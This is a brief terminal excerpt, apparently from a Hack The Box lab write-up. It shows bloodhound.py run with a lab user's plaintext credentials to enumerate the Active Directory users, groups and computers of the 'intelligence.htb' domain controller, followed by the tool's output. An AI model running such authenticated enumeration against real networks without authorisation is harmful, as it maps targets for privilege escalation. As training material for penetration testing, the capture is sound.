 ┌──(kali㉿kali)-[~/BloodHound.py]
└─$ sudo python2 bloodhound.py -u 'tiffany.molina' -p 'NewIntelligenceCorpUser9876' -c All -d intelligence.htb -gc dc.intelligence.htb -ns 10.10.10.248
INFO: Found AD domain: intelligence.htb
INFO: Connecting to LDAP server: dc.intelligence.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: dc.intelligence.htb
INFO: Found 43 users
INFO: Found 55 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.intelligence.htb
INFO: Querying computer: svc_int.intelligence.htb
WARNING: Could not resolve: svc_int.intelligence.htb: The DNS operation timed out after 20.0008518696 seconds
INFO: Done in 00M 26S
INFO: Compressing output into 20220316141336_bloodhound.zip